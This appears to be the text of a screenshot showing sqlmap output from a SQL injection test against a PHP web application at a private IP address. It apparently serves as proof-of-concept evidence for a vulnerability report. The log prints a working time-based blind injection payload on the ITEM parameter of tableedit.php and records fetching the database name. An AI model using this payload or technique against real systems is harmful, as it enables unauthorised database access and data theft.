 C:\Windows
Windows Pc
Windows Pc
[!] legal disclaimer: Usage of sqlmap for attacking targets without
 prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers
 assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 16:57:53 /2024-05-17/
[16:57:53] [INFO] parsing HTTP request from '.\4.txt'
[16:57:54] [INFO] resuming back-end DBMS 'mysql'
[16:57:54] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.15.6.184:82/tableedit.php#page=add
proitem'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend origi
nal POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session
:
---
Parameter: ITEM (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ITEM=1' AND (SELECT 1635 FROM (SELECT(SLEEP(5)))XpiN)
AND 'OaFj'='OaFj&itemnumber=11111
---
[16:58:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[16:58:51] [INFO] fetching current database
[16:58:51] [INFO] resumed: liveedit
current database: 'liveedit'